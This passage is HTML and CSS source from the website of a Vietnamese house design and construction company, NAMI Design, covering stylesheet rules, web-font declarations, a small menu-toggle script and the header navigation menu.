.header-info-2-text {
    margin-left: 10px;
    float: left;
    width: 100%;
}
.header-info-2-text .header-info-half.box-hotline .header-info-content-icon {
    border: 1px solid #0194da;
    opacity: 1;
    background-color: #fcf200;
    border-radius: 100%;
    animation: wvnsona 1.3s ease-out 75ms infinite;
}
.header-info-2-text .header-info-half .header-info-content-icon {
    position: absolute;
    width: 38px;
    height: 38px;
    text-align: center;
    background: #fff;
    left: -20px;
    top: 1px;
    justify-content: center;
    align-items: center;
    display: inline-block;
	  border-radius:100%;
}
.header-info-2-text .header-info-half {
    width: auto;
    margin: 0px 15px;
    padding: 0px 20px;
    border: 1px solid #ebebeb;
    border-radius: 5px;
    position: relative;
    padding-left: 30px;
}
.header-info-2-text .header-info-half {
    float: left;
}
.header-info-2-text .header-info-half.box-facebook {
    border-color: #0194da;
	  background-color: #4270ac;
}
.header-info-2-text .header-info-half.box-youtube {
    border-color: #f00;
	  background-color: #f01c1c;
}
.header-info-2-text .header-info-half.box-tiktok {
    border-color: #181C1F;
	  background-color: #161515;
}


.dia-chi-xd{margin-top:-10px}
.img-fix{float:left}
.home_box3_content .right-item{background-color: #00000096;border-radius:0px}
.duan_tt ul li{font-size:15px}
.img-banner{margin-bottom:35px}
.duan_tuvan,.single-duan-slider {
	background: #eee;}
.duan_tt ul li.duan_tt_pt:before{
	background: url(https://namidesign.vn/wp-content/uploads/stairs2.png) no-repeat;
}
.related-post-list h2, .main_content_duan_text h1,.duan_tongquan h3{font-size:23px}
.duan_tuvan{top:55px!important}
.duan_tongquan ul{background-color: #eee;
    padding: 15px 10px;
    border-radius: 10px;}
.duan_tongquan ul li{font-size:14px}
.ldp_box_5_bottom_content ul li{width:auto}
.ldp_box_5_bottom_content ul li p{text-align:left}
.chu-ky{float:right}
.anh-cam-ket{margin-top:70px}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #e9b976;
    padding-left: 10px!important;
}
.mfp-close-btn-in .mfp-close{color:#fff!important}
.autocomplete-suggestions{background-color: #fff;}
.yeu-cau-tu-van .form-tu-van textarea {
    font-size: 15px;
	  min-height:100px!important;
	  border-radius:8px;
}
.page-id-7 .yeu-cau-tu-van .form-tu-van textarea{min-height:190px!important}
.yctv-right{
	background-color: #161e35;
  padding: 10px;
	border-radius:5px;
}
.yctv-right input.wpcf7-form-control.wpcf7-submit {
    background-color: #e9b976;
    border-radius: 5px;
    color: #000;
}
.p-author a{display:none}
.post-quick-info .entry-categories a{margin-left:-20px}
.yctv-right h5, .yctv-right p a{color: #e9b976!important}
.yctv-right h5, .yctv-right p{text-align:center}
.yctv-right h5{padding-top:10px}
.yctv-right p{padding-bottom:10px}
input.wpcf7-form-control.wpcf7-submit {
   display: block;
   margin: 0 auto;
}
@media (max-width: 600px){
.form-button-show .form-dk-show {
    width: 180px !important;
    margin-top: 45px!important;
    margin-left: -100px!important;
	  font-size:12px!important}
}
@media (min-width: 1200px){
.header-ldp-content .container{margin-top:20px}
.site-header.scroll{height:13%}
}
.archive .site-header.scroll,.page-template .site-header.scroll,.du-an-template-default .site-header.scroll,.page-template .site-header.scroll,.post-template-default .site-header.scroll,.page-template-default .site-header.scroll {height:auto!important}
.post-template-default .home_box{padding:0px;margin-bottom:30px}
.post-template-default .ldp_box_10_content{margin-bottom:30px}
.about_box_2_items:nth-child(2){    background: #F5F5F5;
    padding: 30px 25px;
    border-radius: 40px;}
.about_box_2_items h4{font-size:22px}
.close-form {
    background: url(https://namidesign.vn/wp-content/uploads/icon-x.png) center center no-repeat;
}
.page-template-ldp-template .home_title h3{text-align:center}
.page-template-ldp-template .header-logo img{margin-top:-30px!important}
.top-banner-slider-ldp .ldp-banner-link{background-color: #c0994b;}
.top-banner-slider-ldp h5{line-height:50px}
.page-template-home-template .top-menu #menu-page-menu li.menu-item a{font-size:12px}
.pop-up-tu-van .yeu-cau-tu-van .wpcf7-submit,.popup-tai-bao-gia .yeu-cau-tu-van .wpcf7-submit{background-color: #f5970a!important;min-height: 60px!important;}
.popup-tai-bao-gia .yeu-cau-tu-van p{text-align:center;color:#fff}
.mfp-content #tu-van,.mfp-content #tai-bao-gia{background-color: #131d34;}
.top-menu ul li ul{border-radius:5px!important}
.wpcf7 .wpcf7-not-valid-tip {
	  color: #edb46f;}
.woocommerce-invalid input, input.wpcf7-not-valid {
	border-color: #e9b976;}
.header-search-box {
    width: 330px;
}
.wpcf7 form.invalid .wpcf7-response-output{border-color: #161e32!important;}
.home_box3_content .xem-tat-ca,.home_box.ldp_box_2 .xem-tat-ca{
	  text-align: center;
    background-color: #e9b976;
    margin: auto;
    width: 20%;
    padding: 20px;
    border-radius: 10px;
    font-size: 20px;
    font-weight: 600;}
.home_box3_content .xem-tat-ca a,.home_box.ldp_box_2 .xem-tat-ca{color:#000}

.home_box.ldp_box_2 .xem-tat-ca{margin-bottom:20px}
.form-content-popup {
	margin-bottom: -15px}
.home_box3_content ul .owl-stage-outer .owl-stage .owl-item{width:532px}
.home_box4_content .owl-carousel .owl-item .img-fea{width:100%!important}
.home_box3_content .right-item .item-title a{font-size:19px}
.home_box3 .home_title h3{text-align:center}
.home_box4_content ul li p{font-size:14px}
.top_banner_text_1{margin-top:-15px}
.top-menu .menu{margin-top:15px!important}
.search-icon-mobile{margin-top: 33px!important;}
.page-id-16631 .top-menu #menu-page-menu li.page_item, .page-id-16631 .top-menu #menu-page-menu li.menu-item {
	margin: 0 20px 0 0}
.top_banner_text_1 h4{color: #e1ba7f;}
.page-id-16631 .top-menu .menu li:hover a{padding:5px 15px!important;border-radius:10px!important;margin-top:15px}
.sub-menu li a{margin-top:5px!important}
.top_banner_text_1 p a:hover{background-color:#E1BA7F;font-weight:bold}
.top_banner_text_1 p{text-align:justify;font-size:13px!important}
.home_box1_bottom ul li:hover{background-color:#E1BA7F}
.home_box2_items ul li h3{margin-bottom:8px!important;font-size:18px!important}
.ldp_box_9_content_text h2,.ldp_box_9_content_text ul,.ldp_box_9_content_text ul li{color:#fff!important}
.ldp_box_9_content_xem a{margin-top:46px}
.widget .widget-title,.bx-phong-thuy .bx-form button, .phongthuy-mausac .form-line input,.yeu-cau-tu-van .wpcf7-submit{background: #131d34!important;}
.widget .widget-title{text-align: center;font-weight: bold;font-size: 15px;}
.bx-du-toan .frm-du-toan h2{font-weight:600;text-align:center}

.header-inner {
    max-width: 1220px;
}
#metaslider_16633 ul{padding-top:30px!important}
.icon-box-img svg, .icon-box-img img{
	padding-top:0;}
.page_title h1, .home_title h3, .home_box1_items h3{font-size:23px}
.page_title_box .container h1 {margin: 15px 0px 45px 0px!important;}
#menu-item-16950 a{
	  background-color: #e1ba7f;
    padding: 5px 10px!important;
	  margin-top:15px!important;
    border-radius: 10px!important;
	  color:#000!important;
}
.about_box_2_items ul li ul li img{margin: 10px 40px;}
.home_box1_items ul li{text-align:justify;font-size:15px}
.sub-menu>li>a:before{
    content: "";
    width: 7px;
    height: 7px;
    border: 1px solid #000;
    border-radius: 100%;
    display: inline-block;
    left: 0;
    vertical-align: middle;
    margin-right: 7px;
}
.sub-menu li:hover>a:before{background-color:#131a34}
.section-title-container {
    margin-bottom: 0.5em;
}
.section-title a {
    display: block;
    padding-left: 15px;
    margin-left: auto;
    font-size: 15px;
    font-weight: normal;
    color: gray;
}

.section-content .alignnone{
	  margin: auto;
    opacity: 1;
    transition: opacity 1s;
    text-align: center;
    display: block;
}

.du-an-filter{
	display:none;
}

.hello-term a {
	border:1px solid #efb87c;
	padding-top: 5px !important;
}

.tagcloud a{
	font-size:11pt !important
}

.tagcloud a:hover {
    border-color: #dd9933;
	background-color:transparent !important;
}

.page-description .col-inner p a {
	color:white !important;
}

.page-description .col-inner{
		padding-top:15px !important;
}

.page-description .col-inner p a:hover{
	color:#efb87c !important;
}

.hello-term{
	display:none;
}

.home_box3 {
    background: #161E32;
}

.ldp_box_7 {
    background: #161E32;

}

.ldp_box_9 {
    background: #161E32;
}

.header-top-container {
    background: #e3e3e3;
}

.header-toplinks-box ul li a {
    color: #161e32;
}
.top-banner-slider-ldp .top_banner_text_1 h2, .top-banner-slider-ldp h2{margin-bottom:40px}
.top-banner-slider-ldp .top_banner_text_1 h2, .top-banner-slider-ldp h2 {line-height: 36px;}
.top-banner-slider-ldp h5 {font-weight: 600;text-transform: inherit;}

.about_box_2_items_new h3 {
    font-size: 36px;
    line-height: 53px;
    text-transform: inherit;
}
.about_box_2_items_new p{
	width:100%;
}
.about_box_2_items:nth-child(2) ul li .left-item{width: 98px;}
.about_box_2_items:nth-child(2) ul li .item-title a{font-size:16px}
.left-item p a img{border-radius:10px}

.home_box1_items ul li:before{
	  content: '';
    width: 30px;
    height: 30px;
	  background: url(https://namidesign.vn/wp-content/uploads/icon_box1.png) no-repeat;
    background-size: cover;
    position: absolute;
    left: 0;
    top: 5px;}
.header-logo img {
    max-height: 138px!important;
}
.page-id-16631 .header-logo img{margin-top: -25px;}
.header-top-content{max-height:100px!important}
.archive.category .header-top-content .header-top-content_items .header-logo a img{margin-top:0px!important}
.wpcf7-response-output{color: #fff!important;padding: 10px!important;}
.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-ready{top:0px!important}
.page-id-164 .entry-header{display:none}
.result-calc th,.result-calc td{text-align:center}
.result-calc .text-right{background: #F2F2F2;}
.result-calc .tong-dutoan{
font-size: 15px!important;
    font-weight: 600;
	background-color: #cdf4d6;}
.bx-du-toan .frm-du-toan h2,.bx-du-toan .frm-du-toan .main-frm .ctn-frm .group-btn button {
	background: #131d34;}
.bx-du-toan .frm-du-toan .main-frm .ctn-frm .group-btn button{width:25%;height:45px}
.top-banner-slider-ldp .top-banner_text{width:60%}
.top-banner-slider-ldp h5{color: #e9b976;}
.du-an-filter {
    display: inline-flex;width: 100%;
}
form.du-an-filter-form ul li {
	width: 188px;}
.input-submit{width: 100%;background-color: #161e34;margin-top: 5px;}
form.du-an-filter-form{display:flex;width:100%}
.input-submit button svg{margin-right:20px}
.row.post-da-wp .blog-post-inner .post-title{font-size:1.6rem;text-align:left}
.row.post-da-wp p{text-align:left;font-size:16px}
.count-up.active{color: #e9b976;font-weight: 600;}
.content-block.content-default .rating{margin-bottom:20px}
.btn-scoll-top.backgroud-border-gr {
    position: absolute;
    right: 0px;
    top: 300px;
    background-color: #161e32;
    padding: 10px;
    border-radius: 8px;
    border: none;
    width: 62px;
    height: 62px;
    line-height: 42px;
    text-align: center;
}
.btn-scoll-top.backgroud-border-gr i{font-size:20px;color:#fff}
.ldp_box_10_content ul{list-style:none;padding:0;margin:0;display:flex;justify-content:space-between;flex-wrap:wrap}
.ldp_box_10_content ul li{background:#FFF;border:1px solid #E1BA7F;border-radius:20px;padding:15px;width:32%;margin:10px 0;font-size:14px;line-height:25px;color:#000}
.ldp_box_10_content ul li p{font-size:14px;line-height:25px;color:#000}
.ldp_box_10_content ul li h3{display:flex;align-items:center;font-size:20px;line-height:25px;color:#000;font-weight:600}
.ldp_box_10_content ul li h3 strong{font-size:60px;line-height:70px;font-weight:700;color:#E1BA7F;margin-right:10px}
.ldp-r-box.ldp-r-box2 .ldp-r-box-item2 p img, .ldp-r-box .ldp-r-box-item2 p img{
	border-radius:50px}
#bao-hanh .ldp-r-title h2{text-align: center!important;margin-bottom: 35px;font-size: 30px;}
.code-schema-events {
	color: #545454;
  margin-top: 10px;
  line-height: 2.0;
}
.postid-21415 h2{margin-top:30px}
.post-template-default .ldp_box_6_content ul li{width:30%;}
.post-template-default .ldp_box_4_items ul li:nth-child(1){margin:auto}
.logo-footrt .col-inner .chung-nhan-ft{display:none!important}
.home_box3_content .item-image a img{height:455px}
.home_box7_content .item-image a img{height:195px}
.home_box7_content .item-content p{
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
	-webkit-line-clamp: 5;}

.home_box7_content .item-title{
	text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
}
.taxonomy-description h3{
	font-family: 'Be Vietnam Pro'!important;
}
.home_box7_content .item-image a img{min-width:300px!important}
.ays_score.animated.tada {
    background-color: #e9b976!important;
    padding: 10px;
}
#ays-quiz-container-1 .ays-progress-value{color:#fff!important;}
#ays-quiz-container-1 input[type='button'], #ays-quiz-container-1 input[type='submit']{color:#fff!important}
#theh1 {
display: none;
}



@media (max-width: 849px) {
	body #wrapper {
		margin-bottom:62px
	}
    .menu-float-right {
        width: 100% ;
        top: auto  ;
        right: 0  ;
        bottom: 0  ;
        left: 0;
        z-index: 99999 ;
    }
    
    .btn-scoll-top.backgroud-border-gr {
        display:none;
    }
    
    .menu-float-right .animated.tada {
        background-color: #161e32 !important ;
        animation: none;
    }
    
    .menu-float-right ul {
            display: flex;
        align-items: center;
        justify-content: space-between;
            margin: 0;
    }
    .menu-float-right .group-lh ul li {
        background: #161e32  ;
        position: relative ;
        border-radius: 0 ;
        border: none;
        list-style: none ;
        margin-bottom: 0 ;
        flex: 1 ;
    }
    .menu-float-right .group-lh ul li:hover {
        background: #1b243d ;
    }
    
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggqxSuXd.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggOxSuXd.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggSxSuXd.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggixSuXd.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggmxSuXd.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggexSg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggqxSuXd.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggOxSuXd.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggSxSuXd.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggixSuXd.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggmxSuXd.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggexSg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggqxSuXd.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggOxSuXd.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggSxSuXd.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggixSuXd.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggmxSuXd.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/manrope/xn7gYHE41ni1AdIRggexSg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTk3j77e.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTA3j77e.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTs3j77e.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTo3j77e.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://namidesign.vn/wp-content/fonts/nunito/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTQ3jw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular mau_thiet_ke-template-default single single-mau_thiet_ke postid-4685 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child metaslider-plugin header-shadow lightbox">

<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
jQuery(document).ready(function($) {
  $(".btn-scoll-top.backgroud-border-gr").click(function(){
    $(".group-lh").toggle();
   $(".fa-arrow-right").toggleClass("fa-rotate-180");
  });
});
</script>
<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://namidesign.vn/du-toan-chi-phi" class="button secondary is-small"  style="border-radius:99px;">
		<span>Dự toán chi phí</span>
	</a>
	</div>
</li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://namidesign.vn/" title="NAMI Design - Giải pháp về thiết kế nhà và xây nhà trọn gói" rel="home">
		<img loading="eager" fetchpriority="high" width="512" height="512" src="https://namidesign.vn/wp-content/uploads/cropped-logo-nami-02-1024x724.png.webp" class="header_logo header-logo" alt="NAMI Design"/><img loading="eager" fetchpriority="high" width="1020" height="721" src="https://namidesign.vn/wp-content/uploads/logo-nami-02-1024x7242-1.png" class="header-logo-dark" alt="NAMI Design"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-xlarge" >
              <li id="menu-item-27774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27774 menu-item-design-default"><a href="https://namidesign.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-27773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27773 menu-item-design-default"><a href="https://namidesign.vn/gioi-thieu-nami-design" class="nav-top-link">Về chúng tôi</a></li>
<li id="menu-item-27777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27777 menu-item-design-default has-dropdown"><a href="/dich-vu" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Dịch vụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-28533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28533"><a href="https://namidesign.vn/thiet-ke-nha-tron-goi">Thiết kế nhà ở trọn gói</a></li>
	<li id="menu-item-32215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32215"><a href="https://namidesign.vn/don-gia-xay-nha-tron-goi">Xây nhà trọn gói</a></li>
	<li id="menu-item-28534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28534"><a href="https://namidesign.vn/dich-vu-cai-tao-nha-tron-goi">Cải tạo, hoàn thiện nhà trọn gói</a></li>
	<li id="menu-item-28537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28537"><a href="https://namidesign.vn/thiet-ke-noi-that-tron-goi">Thiết kế nội thất trọn gói</a></li>
</ul>
</li>
<li id="menu-item-28290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28290 menu-item-design-default"><a href="/du-an" class="nav-top-link">Dự án tiêu biểu</a></li>
<li id="menu-item-28776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28776 menu-item-design-default has-dropdown"><a href="https://namidesign.vn/bao-gia-tung-phan" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Báo giá từng phần<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-28780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28780"><a href="https://namidesign.vn/bao-gia-tung-phan/gia-xay-tho">Xây dựng thô và ME</a></li>
	<li id="menu-item-28778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28778"><a href="https://namidesign.vn/bao-gia-tung-phan/hoan-thien-co-ban">Hoàn thiện cơ bản</a></li>
	<li id="menu-item-28777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28777"><a href="https://namidesign.vn/bao-gia-tung-phan/thiet-bi-co-ban">Thiết bị cơ bản</a></li>
	<li id="menu-item-28779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28779"><a href="https://namidesign.vn/bao-gia-tung-phan/do-go-trang-tri">Đồ gỗ và trang trí</a></li>
</ul>
</li>
<li id="menu-item-27776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27776 menu-item-design-default has-dropdown"><a href="https://namidesign.vn/tin-noi-bo" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Blog &amp; Tin Tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-28765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28765"><a href="https://namidesign.vn/tin-noi-bo/xu-huong-thiet-ke-nha-dep">Xu hướng thiết kế nhà đẹp</a></li>
	<li id="menu-item-28763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28763"><a href="https://namidesign.vn/tin-noi-bo/phong-thuy-nha-o">Phong thủy nhà ở</a></li>
	<li id="menu-item-28761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28761"><a href="https://namidesign.vn/tin-noi-bo/cong-nghe-smarthome">Công nghệ Smarthome</a></li>
	<li id="menu-item-28764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28764"><a href="https://namidesign.vn/tin-noi-bo/vat-lieu-thi-cong">Vật liệu thi công</a></li>
	<li id="menu-item-28762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28762"><a href="https://namidesign.vn/tin-noi-bo/kinh-nghiem-thi-cong">Kinh nghiệm thi công</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-xlarge">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
